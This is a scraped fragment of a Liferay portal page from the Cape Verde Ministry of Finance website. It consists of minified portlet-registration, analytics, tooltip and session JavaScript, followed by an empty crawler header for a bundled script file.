Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-navigation-interaction","liferay-session","liferay-poller","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,
opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=
new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=
AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/all/alert.js&/o/js/resolved-module/frontend-js-web@2.0.39/liferay/toast/commands/OpenToast.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/surface/Surface.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/util/Utils.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/app/App.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/screen/RenderURLScreen.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/init.es.js
body_size: 48058
content:
